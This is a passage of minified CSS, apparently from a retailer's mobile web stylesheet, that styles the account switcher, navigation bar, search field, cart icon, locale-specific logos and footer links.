0}.cvf-account-switcher-account-signed-out-avatar-icon{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/CVFAssets-account-signed-out-avatar-f2aa7f736e141d3dc959bf31f9f64b6dc3b26d27._V2_.png);background-size:contain}.cvf-account-switcher-profile-image{border-radius:50%;height:50px;width:50px}.cvf-account-switcher-profile-details{padding-left:90px;padding-right:17px;position:absolute}.cvf-account-switcher-profile-details-after-account-removed{padding-left:60px;padding-right:17px;position:absolute}.cvf-account-switcher-profile-details-auth-prompt{padding-left:60px;position:absolute}.cvf-account-switcher-profile-business-name{font-weight:700}.cvf-account-switcher-check-mark-area{width:30px;height:50px}.cvf-account-switcher-claim{color:#555}.cvf-account-switcher-spacing-base{margin-bottom:15px}.cvf-account-switcher-spacing-micro-auth-prompt{margin-bottom:5px}.cvf-account-switcher-spacing-top-micro{margin-top:5px}.cvf-account-switcher-spacing-top-base-auth-prompt{margin-top:15px}.cvf-account-switcher-spacing-top-base-mobile{margin-top:10px}

#navbar{position:relative;z-index:208;font-family:arial,sans-serif;font-size:12px;line-height:1em;min-width:200px}#navbar *{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#nav-logobar{position:relative;height:48px;width:100%;border-bottom:1px solid #d4d4d4;background-color:#f6f6f6;background:#f7f7f7;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0 );background:linear-gradient(to bottom,#fff,#eee);background:-moz-linear-gradient(top,#fff,#eee);background:-webkit-linear-gradient(top,#fff,#eee);background:-o-linear-gradient(top,#fff,#eee);background:-ms-linear-gradient(top,#fff,#eee)}#nav-button-search{float:left;padding:12px}#nav-button-search .nav-icon{display:block;background-position:-70px -290px;width:22px;height:22px}#nav-button-cart{float:left;padding:12px}#nav-button-cart .nav-icon{display:block;background-position:-130px -340px;width:32px;height:22px}#nav-button-cart .nav-cart-empty{width:32px}#nav-button-cart .nav-cart-empty .nav-icon{position:absolute;background-position:-130px -340px;width:32px;height:22px}#nav-button-cart .nav-cart-empty .nav-cart-count{display:none}#nav-button-cart .nav-cart-1,#nav-button-cart .nav-cart-10,#nav-button-cart .nav-cart-100{width:38px}#nav-button-cart .nav-cart-1 .nav-cart-count,#nav-button-cart .nav-cart-10 .nav-cart-count,#nav-button-cart .nav-cart-100 .nav-cart-count{display:block}#nav-button-cart .nav-cart-1 .nav-icon,#nav-button-cart .nav-cart-10 .nav-icon,#nav-button-cart .nav-cart-100 .nav-icon{position:absolute;background-position:-10px -340px;width:38px;height:26px}#nav-button-cart .nav-cart-10 .nav-cart-count{font-size:12px;padding:2px 0 0 6px}#nav-button-cart .nav-cart-100 .nav-cart-count{font-size:10px;padding:2px 0 0 9px}#nav-button-cart .nav-cart-count{text-align:center;padding:2px 0 0 4px;font-size:15px;line-height:10px;font-weight:700;text-decoration:none;color:#f90}#nav-logobar-greeting{display:none;float:left;line-height:48px;font-size:13px;color:#e47911}#nav-logobar-greeting .nav-b{font-weight:700}#nav-logobar-greeting #nav-greeting-name{display:inline-block;float:right;max-width:100px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#nav-logobar-greeting.nav-a{color:#0066c0}#navbar .nav-searchbar{display:none}.nav-icon-a11y{text-indent:-500px;overflow:hidden}.nav-left{position:relative;float:left;width:auto;display:inline-block}.nav-right{position:relative;float:right;width:auto;display:inline-block}.nav-fill{width:auto;overflow:hidden;white-space:nowrap}.nav-ellipsis{display:inline-block;vertical-align:bottom;max-width:100px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}a.nav-a{font-family:arial,sans-serif;text-decoration:none}#nav-hamburger-menu{float:left;padding:12px 15px 12px 15px}#nav-hamburger-menu .nav-icon-a11y.nav-sprite{display:block;width:20px;height:20px;background-position:-20px -378px}#nav-camera{width:44px}#nav-camera .nav-sprite.nav-afap-search-icon{background-position:-20px -304px}#nav-microphone{width:39px}#nav-microphone .nav-sprite.nav-afap-search-icon{background-position:-20px -341px}.nav-afap-search{float:right;display:inline-block;height:50px;padding-top:12px;padding-left:10px;background-color:#232F3E}.nav-afap-search .nav-sprite.nav-afap-search-icon{display:inline-block;width:27px;height:25px;text-indent:-9999px}.nav-searchbar-wrapper{height:50px}#nav-ftr .nav-searchbar-wrapper{height:57px}#nav-ftr .nav-searchbar-wrapper .nav-afap-search{padding-top:23px;height:57px}#nav-logo{position:relative;float:left;z-index:20;margin-top:14px;margin-left:15px}#nav-logo .nav-logo-link{clear:both;display:inline-block;cursor:pointer}#nav-logo .nav-logo-base{float:left;text-indent:-500px;padding:10px 40px 0 20px;background-position:-10px -90px;width:76px;height:23px}#nav-logo .nav-logo-ext{float:left;display:none}#nav-logo .nav-logo-locale{float:left;display:none;margin:2px 0 0 1px}#nav-logo .nav-logo-tagline{position:absolute;top:16px;left:54px;color:#48A3C6;font-size:11px;line-height:11px;font-weight:700;white-space:nowrap;text-decoration:underline;font-family:arial,sans-serif;background-repeat:no-repeat;background-position:-1000px 0}#nav-logo .nav-logo-tagline:hover{color:#e47911}:not(script)~#nav-logo{margin-left:auto}#nav-logo.nav-prime-1 .nav-logo-tagline{display:block;background-position:-160px -90px;width:39px;height:17px}#nav-logo.nav-prime-3 .nav-logo-tagline{display:block;background-position:-160px -69px;width:64px;height:17px}.nav-locale-ae #nav-logo .nav-logo-locale{display:block;background-position:-270px -303px;width:16px;height:14px}.nav-locale-au #nav-logo .nav-logo-locale{display:block;background-position:-270px -249px;width:47px;height:14px}.nav-locale-at #nav-logo .nav-logo-locale{display:block;background-position:-270px -189px;width:15px;height:14px}.nav-locale-br #nav-logo .nav-logo-locale{display:block;background-position:-270px -229px;width:45px;height:14px}.nav-locale-ca #nav-logo .nav-logo-locale{display:block;background-position:-270px -209px;width:16px;height:14px}.nav-locale-de #nav-logo .nav-logo-locale{display:block;background-position:-270px -169px;width:18px;height:14px}.nav-locale-es #nav-logo .nav-logo-locale{display:block;background-position:-270px -149px;width:16px;height:14px}.nav-locale-fr #nav-logo .nav-logo-locale{display:block;background-position:-270px -129px;width:13px;height:14px}.nav-locale-gb #nav-logo .nav-logo-locale{display:block;background-position:-270px -9px;width:35px;height:14px}.nav-locale-in #nav-logo .nav-logo-locale{display:block;background-position:-270px -109px;width:13px;height:14px}.nav-locale-it #nav-logo .nav-logo-locale{display:block;background-position:-270px -89px;width:12px;height:14px}.nav-locale-nl #nav-logo .nav-logo-locale{display:block;background-position:-270px -269px;width:46px;height:14px}.nav-locale-jp #nav-logo .nav-logo-locale{display:block;background-position:-270px -69px;width:31px;height:14px}.nav-locale-mx #nav-logo .nav-logo-locale{display:block;background-position:-270px -49px;width:50px;height:14px}.nav-locale-ru #nav-logo .nav-logo-locale{display:block;background-position:-270px -29px;width:16px;height:14px}.nav-locale-sg #nav-logo .nav-logo-locale{display:block;background-position:-270px -9px;width:16px;height:14px}.nav-locale-tr #nav-logo .nav-logo-locale{display:block;background-position:-270px -289px;width:45px;height:14px}.nav-locale-uk #nav-logo .nav-logo-locale{display:block;background-position:-270px -9px;width:35px;height:14px}#nav-logo.nav-paladin .nav-logo-ext{position:relative;display:block;top:-6px;margin:0 0 0 3px;background-position:-10px -171px;width:51px;height:19px}#nav-logo.nav-paladin-ww{margin:12px 0 0 10px}#nav-logo.nav-paladin-ww .nav-logo-ext{float:left;display:none}#nav-logo.nav-paladin-ww .nav-logo-tagline{left:92px!important}#nav-logo.nav-paladin-ww .nav-logo-locale{margin:3px 0 0 0}#nav-logo.nav-paladin-ww .nav-logo-base{background-position:-10px -94px!important;width:114px!important;height:24px}.nav-opt-sprite #nav-logo.nav-paladin-ww .nav-logo-base{background-position:-8px -7px;width:134px;height:32px}#nav-ftr{position:relative;width:100%;min-width:200px;background:#f3f3f3;font-family:arial,sans-serif;font-size:12px;line-height:1em;padding-bottom:28px}#nav-ftr *{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.nav-ftr-batmobile #nav-ftr{background:#0D141E;padding-bottom:35px}#nav-ftr-gototop{display:block;height:52px;padding-top:10px;text-align:center;border-bottom:#cdcdcd;box-shadow:0 1px 1px rgba(0,0,0,.07),0 -1px 0 #fff inset;background-color:#fff;background:#f9f9f9;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFFFF', endColorstr='#FFF3F3F3', GradientType=0 );background:linear-gradient(to bottom,#fff,#f3f3f3);background:-moz-linear-gradient(top,#fff,#f3f3f3);background:-webkit-linear-gradient(top,#fff,#f3f3f3);background:-o-linear-gradient(top,#fff,#f3f3f3);background:-ms-linear-gradient(top,#fff,#f3f3f3)}#nav-ftr-gototop .nav-icon{display:inline-block;border-style:solid;_border-style:dashed;border-width:5px;border-color:transparent;border-top-width:0;border-bottom:5px solid #cdcdcd;width:0;height:0;font-size:0;line-height:0}#nav-ftr-gototop .nav-b{display:block;color:#111;font-size:11px;font-weight:700;line-height:30px;text-transform:uppercase}.nav-ftr-batmobile #nav-ftr-gototop{height:50px;padding-top:5px;background:#37475A;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-ftr-batmobile #nav-ftr-gototop .nav-b{color:#fff;font:12px/30px Arial;font-weight:400}.nav-ftr-batmobile #nav-ftr-gototop .nav-icon{border-style:solid;_border-style:dashed;border-width:5px;border-color:transparent;border-top-width:0;border-bottom:5px solid #ccc;width:0;height:0;font-size:0;line-height:0}#nav-ftr-links{margin:14px 14px 21px;padding:0;border:1px #cdcdcd solid;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;border-radius:0\9;background:#fff;overflow:hidden}#nav-ftr-links .nav-li{list-style:none;margin:0;padding:0;border-bottom:1px solid #e7e7e7}#nav-ftr-links .nav-li:last-child{border:0}#nav-ftr-links .nav-icon{float:right;display:block;background-position:-170px -340px;width:10px;height:14px;margin-right:-10px;opacity:.32}#nav-ftr-links .nav-a{display:block;color:#111;font-size:15px;line-height:16px;padding:14px 27px 14px 17px;outline:0}#nav-ftr-links .nav-b{color:#e47911;font-weight:400}#nav-ftr-links .nav-ftr-text{display:inline-block;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#nav-ftr-links a.nav-pldn-charity .pldn-support-od-wrapper{white-space:normal}#nav-ftr-links a.nav-pldn-charity i.nav-icon{margin-top:12px}.nav-ftr-batmobile #nav-ftr-links{margin:0;padding:0 20px 25px 20px;background-color:#232F3E;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-radius:0\9}.nav-ftr-batmobile #nav-ftr-links .nav-li{margin-top:25px;border-bottom:0}.nav-ftr-batmobile #nav-ftr-links .nav-li .nav-icon{display:none}.nav-ftr-batmobile #nav-ftr-links .nav-a{padding:0}.nav-ftr-batmobile #nav-ftr-links .nav-ftr-text{color:#fff;font:16px arial;overflow:inherit}.nav-ftr-batmobile #nav-ftr-links .nav-cart-count{color:#e47911;font:16px arial}.nav-ftr-batmobile #nav-ftr-links .a-color-state,.nav-ftr-batmobile #nav-ftr-links .a-color-tertiary{color:#fff!important}.nav-ftr-batmobile #nav-ftr-links.nav-ftr-links-two-column .nav-li{width:50%;display:block;margin-bottom:0;padding-right:4px}.nav-ftr-batmobile #nav-ftr-links.nav-ftr-links-two-column .nav-li .nav-ftr-text{white-space:normal;font:14px arial}.nav-ftr-batmobile #nav-ftr-links.nav-ftr-links-two-column .nav-li .nav-ftr-text .a-size-small{font:13px arial!important}.nav-ftr-batmobile #nav-ftr-links.nav-ftr-links-two-column .nav-li .nav-cart-count{font:14px arial}.nav-ftr-batmobile #nav-ftr-links.nav-ftr-links-two-column .nav-li-right{float:right;clear:right;padding-left:4px;padding-right:0}.nav-ftr-batmobile #nav-ftr-links.nav-ftr-links-two-column .nav-li-charity{width:100%;clear:both;padding-right:0}.nav-ftr-batmobile #nav-ftr-links+*,.nav-ftr-batmobile #nav-ftr>:not(#nav-ftr-links):not(#nav-ftr-gototop):first-child{padding-top:25px}#nav-ftr-auth,.nav-ftr-auth-mobile{color:#333;font-size:15px;text-align:center;margin-bottom:17px;line-height:20px}#nav-ftr-auth .nav-a,.nav-ftr-auth-mobile .nav-a{padding-left:5px;color:#0066c0}.nav-ftr-batmobile .nav-ftr-auth-mobile{margin:0;padding:0;color:#fff;font:16px Arial}.nav-ftr-batmobile .nav-ftr-auth-mobile .nav-a{color:#fff}.nav-ftr-batmobile #nav-ftr-auth{margin:0;padding:25px 0 25px 0;color:#fff;font:16px Arial}.nav-ftr-batmobile #nav-ftr-auth .nav-a{color:#fff}#nav-ftr-horiz,.nav-ftr-horiz{text-align:center;margin:0 0 13px;padding:0;min-height:11px}#nav-ftr-horiz .nav-li,.nav-ftr-horiz .nav-li{list-style:none;margin:0;padding:0;display:inline-block}#nav-ftr-horiz .nav-a,.nav-ftr-horiz .nav-a{display:inline-block;padding:0 8px;color:#0066c0;font-size:11px}.nav-ftr-batmobile .nav-ftr-horiz{margin-bottom:10px;line-height:15px}.nav-ftr-batmobile .nav-ftr-horiz .nav-a{color:#ccc}#nav-ftr-copyright{text-align:center;font-size:11px;color:#aaa}.nav-ftr-batmobile #nav-ftr-copyright{color:#ccc}#nav-ftr-lang-switch{margin:20px 0;font-size:15px;text-align:center}.nav-ftr-batmobile #nav-ftr-lang-switch{margin:0}.nav-ftr-batmobile #nav-ftr-lang-switch .nav-ftr-lang-switch-link{color:#fff}.nav-ftr-batmobile #nav-ftr-lang-switch+.nav-ftr-horiz{padding-top:25px}.nav-ftr-big .nav-a{font-size:15px}#navbar.nav-t-search #nav-button-search{display:none}#navbar.nav-t-search .nav-searchbar{display:block}#nav-ftr.nav-t-search .nav-searchbar{display:none}#navbar.nav-t-logo #nav-logobar .nav-right{display:none}#navbar.nav-t-logo .nav-searchbar{display:none}#nav-gwbar{display:block;height:48px;width:100%;background:#f8f8f8;border-bottom:1px solid rgba(0,0,0,.05);overflow:hidden}#nav-gwbar .nav-a{position:relative;color:#666;float:left;margin:24px 10px 0 14px;font-size:13px;font-weight:700;font-family:arial,sans-serif;text-decoration:none;white-space:nowrap}#nav-gwbar .nav-a:hover{color:#e47911}#nav-gwbar .nav-i{position:absolute;top:-14px;left:0;font-size:11px;font-weight:400;font-style:normal}#navbar.nav-t-gateway #nav-logobar-greeting{display:block}#navbar.nav-t-gateway .nav-searchbar{display:block;background:#f8f8f8}#navbar.nav-t-gateway #nav-button-search{display:none}#nav-ftr.nav-t-gateway .nav-searchbar{display:none}#navbar.nav-t-checkout #nav-logobar{text-align:center}#navbar.nav-t-checkout #nav-logobar .nav-left{float:none}.nav-searchbar{position:relative;height:56px;width:100%;background:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.05);margin-bottom:0}.nav-ftr-batmobile .nav-searchbar{background:#232F3E}.nav-search-submit{position:relative;height:35px;width:35px;margin:10px 12px 0 0;border:1px solid;border-color:#3d444c #2f353b #2c3137;cursor:pointer;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;border-radius:0\9;-webkit-box-shadow:inset,0,1px,0,0,rgba(255,255,255,.15);-moz-box-shadow:inset,0,1px,0,0,rgba(255,255,255,.15);box-shadow:inset,0,1px,0,0,rgba(255,255,255,.15);background:#444c55;background:#5b626a;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#FF72787F', endColorstr='#FF444C55', GradientType=0 );background:linear-gradient(to bottom,#72787f,#444c55);background:-moz-linear-gradient(top,#72787f,#444c55);background:-webkit-linear-gradient(top,#72787f,#444c55);background:-o-linear-gradient(top,#72787f,#444c55);background:-ms-linear-gradient(top,#72787f,#444c55)}.nav-search-submit .nav-input{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;z-index:10;border:0;background-color:transparent;text-indent:-1000px;line-height:1px}.nav-search-submit .nav-icon{position:absolute;top:6px;left:6px;background-position:-40px -290px;width:21px;height:21px;pointer-events:none}#gwm-Nav-head .nav-search-submit{overflow:hidden}.nav-search-field{position:relative;height:35px;background:#fff;margin:10px 10px 5px 12px}.nav-search-field .nav-input{position:absolute;top:0;left:0;width:100%;height:100%;direction:ltr;display:block;padding:0 5px 0 10px;border:0;width:100%;color:#000;font-size:15px;font-family:arial,sans-serif;outline:0;outline-width:0;border:1px solid #d0d0d0;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;border-radius:0\9;-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 0 0 rgba(0,0,0,.07);-moz-box-shadow:0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 0 0 rgba(0,0,0,.07);box-shadow:0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 0 0 rgba(0,0,0,.07)}.nav-search-field .nav-input:focus{border-color:#e49747;-webkit-box-shadow:0 0 3px rgba(228,121,17,.5),inset 0 1px 0 rgba(0,0,0,.07);-moz-box-shadow:0 0 3px rgba(228,121,17,.5),inset 0 1px 0 rgba(0,0,0,.07);box-shadow:0 0 3px rgba(228,121,17,.5),inset 0 1px 0 rgba(0,0,0,.07)}.nav-search-field input::-webkit-input-placeholder{color:#888}.nav-search-field input:-moz-placeholder{color:#888}.nav-search-field input:-ms-input-placeholder{color:#888}.nav_suggest_link{background-color:#FFF;padding:4px 6px 4px 6px;border-bottom:1px dashed #bbb;font-size:16px;line-height:20px;white-space:normal;list-style-type:none}.nav_suggest_link_bottom{border-bottom:0 none}#nav_srch_sggst{background-color:#FFF;border:1px solid #888;border-top:1px solid #DDD;color:#000;position:absolute;text-align:left;left:12px;margin-top:-3px;z-index:350;-webkit-transform:translateZ(0)}#nav_srch_sggst ul{list-style-type:none;margin-left:0;color:#111}.nav-locale-cn .nav-sprite-v1 #nav-logo{margin:9px 0 0 15px}.nav-locale-cn .nav-sprite-v1 #nav-logo .nav-logo-base{background-position:-10px -200px;width:65px;height:28px}.nav-locale-cn .nav-sprite-v1 #nav-logo .nav-logo-tagline{top:24px;left:37px}.nav-locale-cn .nav-sprite-v1 #nav-logo .nav-logo-ext{display:block;margin:0 0 0 4px;background-position:-80px -200px;width:35px;height:29px}.nav-locale-fr .nav-sprite-v1 #nav-logo.nav-prime-1 .nav-logo-tagline{background-position:-160px -30px;width:56px;height:17px}.nav-locale-es .nav-sprite-v1 #nav-logo.nav-prime-1 .nav-logo-tagline{background-position:-160px -30px;width:56px;height:17px}.nav-locale-jp .nav-sprite-v1 #nav-logo.nav-prime-1 .nav-logo-tagline{background-position:-160px -50px;width:41px;height:17px}.nav-locale-nl .nav-right{margin-right:12px}.nav-blueheaven .nav-searchbar,.nav-ftr-batmobile .nav-searchbar{height:50px;background:#232f3e}.nav-blueheaven .nav-searchbar .nav-right,.nav-ftr-batmobile .nav-searchbar .nav-right{position:absolute;top:0;right:0;z-index:1}.nav-blueheaven .nav-searchbar .nav-search-show-clear,.nav-ftr-batmobile .nav-searchbar .nav-search-show-clear{padding-right:90px}.nav-blueheaven .nav-searchbar .nav-search-show-clear .nav-search-clear,.nav-ftr-batmobile .nav-searchbar .nav-search-show-clear .nav-search-clear{display:block;position:absolute;right:65px;top:13px;display:block;background-position:-50px -175px;width:17px;height:17px}.nav-blueheaven .nav-search-submit,.nav-ftr-batmobile .nav-search-submit{position:relative;height:35px;width:50px;margin:5px 10px 5px 5px;border:0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;border-radius:0\9;background:#fcbb6a;background:#fcbb6a;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFCBB6A', endColorstr='#FFFCBB6A', GradientType=0 );background:linear-gradient(to bottom,#fcbb6a,#fcbb6a);background:-moz-linear-gradient(top,#fcbb6a,#fcbb6a);background:-webkit-linear-gradient(top,#fcbb6a,#fcbb6a);background:-o-linear-gradient(top,#fcbb6a,#fcbb6a);background:-ms-linear-gradient(top,#fcbb6a,#fcbb6a)}.nav-blueheaven .nav-search-submit .nav-icon,.nav-ftr-batmobile .nav-search-submit .nav-icon{top:5px;left:12px;background-position:-73px -239px;width:27px;height:25px;-webkit-filter:invert(100%)}.nav-blueheaven .nav-search-field,.nav-ftr-batmobile .nav-search-field{height:35px;margin:0;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;border-radius:0\9}.nav-blueheaven .nav-search-field .nav-input,.nav-ftr-batmobile .nav-search-field .nav-input{border:0;padding:0 95px 0 10px}.nav-blueheaven #nav_srch_sggst,.nav-ftr-batmobile #nav_srch_sggst{left:10px;margin-top:5px}.nav-blueheaven #nav-logo,.nav-ftr-batmobile #nav-logo{margin-top:10px;margin-left:12px}.nav-blueheaven #nav-logo .nav-logo-base,.nav-ftr-batmobile #nav-logo .nav-logo-base{background-position:-10px -50px;width:80px;height:27px}@media (max-width:395px){.nav-blueheaven #nav-logo.nav-paladin .nav-logo-base,.nav-ftr-batmobile #nav-logo.nav-paladin .nav-logo-base{position:relative;top:4px;background-position:-10px -414px;width:66px;height:21px}}@media (max-width:395px){.nav-blueheaven #nav-logo.nav-paladin .nav-logo-tagline,.nav-ftr-batmobile #nav-logo.nav-paladin .nav-logo-tagline{left:45px}}.nav-blueheaven #nav-logo .nav-logo-tagline,.nav-ftr-batmobile #nav-logo .nav-logo-tagline{top:17px;left:55px}.nav-blueheaven #nav-logo.nav-paladin .nav-logo-ext,.nav-ftr-batmobile #nav-logo.nav-paladin .nav-logo-ext{top:-5px;margin:0 0 0 1px;background-position:-10px -130px;width:54px;height:21px}@media (max-width:395px){.nav-blueheaven #nav-logo.nav-paladin .nav-logo-ext,.nav-ftr-batmobile #nav-logo.nav-paladin .nav-logo-ext{top:-2px;background-position:-80px -129px;width:44px;height:18px}}@media (max-width:330px){.nav-blueheaven.nav-locale-ca #nav-logo .nav-logo-base,.nav-ftr-batmobile.nav-locale-ca #nav-logo .nav-logo-base{position:relative;top:4px;background-position:-10px -414px;width:66px;height:21px}}@media (max-width:330px){.nav-blueheaven.nav-locale-ca #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-ca #nav-logo .nav-logo-locale{margin-top:3px}}@media (max-width:330px){.nav-blueheaven.nav-locale-es #nav-logo .nav-logo-base,.nav-ftr-batmobile.nav-locale-es #nav-logo .nav-logo-base{position:relative;top:4px;background-position:-10px -414px;width:66px;height:21px}}@media (max-width:330px){.nav-blueheaven.nav-locale-es #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-es #nav-logo .nav-logo-locale{margin-top:3px}}@media (max-width:330px){.nav-blueheaven.nav-locale-fr #nav-logo .nav-logo-base,.nav-ftr-batmobile.nav-locale-fr #nav-logo .nav-logo-base{position:relative;top:4px;background-position:-10px -414px;width:66px;height:21px}}@media (max-width:330px){.nav-blueheaven.nav-locale-fr #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-fr #nav-logo .nav-logo-locale{margin-top:3px}}.nav-blueheaven :not(script)~#nav-logo,.nav-ftr-batmobile :not(script)~#nav-logo{margin-left:auto}@media (max-width:395px){.nav-blueheaven #nav-logo.nav-prime-1.nav-paladin .nav-logo-tagline,.nav-ftr-batmobile #nav-logo.nav-prime-1.nav-paladin .nav-logo-tagline{background-position:-161px -91px;width:32px;height:12px}}.nav-blueheaven #nav-logo.nav-prime-1 .nav-logo-tagline,.nav-ftr-batmobile #nav-logo.nav-prime-1 .nav-logo-tagline{background-position:-161px -30px;width:50px;height:17px}.nav-blueheaven #nav-logo.nav-prime-3 .nav-logo-tagline,.nav-ftr-batmobile #nav-logo.nav-prime-3 .nav-logo-tagline{background-position:-161px -10px;width:58px;height:17px}.nav-blueheaven.nav-locale-ae #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-ae #nav-logo .nav-logo-locale{background-position:-160px -409px;width:16px;height:16px}.nav-blueheaven.nav-locale-au #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-au #nav-logo .nav-logo-locale{background-position:-160px -349px;width:47px;height:16px}.nav-blueheaven.nav-locale-at #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-at #nav-logo .nav-logo-locale{background-position:-160px -289px;width:15px;height:16px}.nav-blueheaven.nav-locale-br #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-br #nav-logo .nav-logo-locale{background-position:-160px -329px;width:45px;height:16px}.nav-blueheaven.nav-locale-ca #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-ca #nav-logo .nav-logo-locale{background-position:-160px -309px;width:16px;height:16px}.nav-blueheaven.nav-locale-de #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-de #nav-logo .nav-logo-locale{background-position:-160px -269px;width:18px;height:16px}.nav-blueheaven.nav-locale-es #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-es #nav-logo .nav-logo-locale{background-position:-160px -249px;width:16px;height:16px}.nav-blueheaven.nav-locale-fr #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-fr #nav-logo .nav-logo-locale{background-position:-160px -229px;width:13px;height:16px}.nav-blueheaven.nav-locale-gb #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-gb #nav-logo .nav-logo-locale{background-position:-160px -109px;width:35px;height:16px}.nav-blueheaven.nav-locale-in #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-in #nav-logo .nav-logo-locale{background-position:-160px -209px;width:14px;height:16px}.nav-blueheaven.nav-locale-it #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-it #nav-logo .nav-logo-locale{background-position:-160px -189px;width:12px;height:16px}.nav-blueheaven.nav-locale-nl #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-nl #nav-logo .nav-logo-locale{background-position:-160px -369px;width:16px;height:16px}.nav-blueheaven.nav-locale-jp #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-jp #nav-logo .nav-logo-locale{background-position:-160px -169px;width:31px;height:16px}.nav-blueheaven.nav-locale-mx #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-mx #nav-logo .nav-logo-locale{background-position:-160px -149px;width:51px;height:16px}.nav-blueheaven.nav-locale-ru #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-ru #nav-logo .nav-logo-locale{background-position:-160px -129px;width:16px;height:16px}.nav-blueheaven.nav-locale-tr #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-tr #nav-logo .nav-logo-locale{background-position:-160px -389px;width:45px;height:16px}.nav-blueheaven.nav-locale-uk #nav-logo .nav-logo-locale,.nav-ftr-batmobile.nav-locale-uk #nav-logo .nav-logo-locale{background-position:-160px -109px;width:35px;height:16px}.nav-blueheaven #nav-logobar,.nav-ftr-batmobile #nav-logobar{height:44px;border-bottom:1px solid #232f3e;background-color:#232f3e;background:#232f3e;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#FF232F3E', endColorstr='#FF232F3E', GradientType=0 );background:linear-gradient(to bottom,#232f3e,#232f3e);background:-moz-linear-gradient(top,#232f3e,#232f3e);background:-webkit-linear-gradient(top,#232f3e,#232f3e);background:-o-linear-gradient(top,#232f3e,#232f3e);background:-ms-linear-gradient(top,#232f3e,#232f3e)}.nav-blueheaven #nav-greeting-name,.nav-ftr-batmobile #nav-greeting-name{color:#fff}.nav-blueheaven #nav-button-search,.nav-ftr-batmobile #nav-button-search{padding:9px 12px 9px 12px}.nav-blueheaven #nav-button-search .nav-icon,.nav-ftr-batmobile #nav-button-search .nav-icon{background-position:-73px -239px;width:27px;height:25px}.nav-blueheaven #nav-button-avatar,.nav-ftr-batmobile #nav-button-avatar{float:left;padding:9px 4px 9px 5px}@media (max-width:250px){.nav-blueheaven #nav-button-avatar,.nav-ftr-batmobile #nav-button-avatar{display:none}}.nav-blueheaven #nav-button-avatar .nav-icon,.nav-ftr-batmobile #nav-button-avatar .nav-icon{display:block;background-position:-73px -302px;width:27px;height:25px}.nav-blueheaven #nav-button-cart,.nav-ftr-batmobile #nav-button-cart{float:right;padding:9px 18px 12px 12px}.nav-blueheaven #nav-button-cart .nav-icon,.nav-ftr-batmobile #nav-button-cart .nav-icon{display:block}.nav-blueheaven #nav-button-cart .nav-cart-empty,.nav-ftr-batmobile #nav-button-cart .nav-cart-empty{width:37px}.nav-blueheaven #nav-button-cart .nav-cart-empty .nav-icon,.nav-ftr-batmobile #nav-button-cart .nav-cart-empty .nav-icon{position:absolute;background-position:-10px -270px;width:37px;height:27px}.nav-blueheaven #nav-button-cart .nav-cart-empty .nav-cart-count,.nav-ftr-batmobile #nav-button-cart .nav-cart-empty .nav-cart-count{display:none}.nav-blueheaven #nav-button-cart .nav-cart-1,.nav-blueheaven #nav-button-cart .nav-cart-10,.nav-blueheaven #nav-button-cart .nav-cart-100,.nav-ftr-batmobile #nav-button-cart .nav-cart-1,.nav-ftr-batmobile #nav-button-cart .nav-cart-10,.nav-ftr-batmobile #nav-button-cart .nav-cart-100{width:37px}.nav-blueheaven #nav-button-cart .nav-cart-1 .nav-cart-count,.nav-blueheaven #nav-button-cart .nav-cart-10 .nav-cart-count,.nav-blueheaven #nav-button-cart .nav-cart-100 .nav-cart-count,.nav-ftr-batmobile #nav-button-cart .nav-cart-1 .nav-cart-count,.nav-ftr-batmobile #nav-button-cart .nav-cart-10 .nav-cart-count,.nav-ftr-batmobile #nav-button-cart .nav-cart-100 .nav-cart-count{display:block}.nav-blueheaven #nav-button-cart .nav-cart-1 .nav-icon,.nav-blueheaven #nav-button-cart .nav-cart-10 .nav-icon,.nav-blueheaven #nav-button-cart .nav-cart-100 .nav-icon,.nav-ftr-batmobile 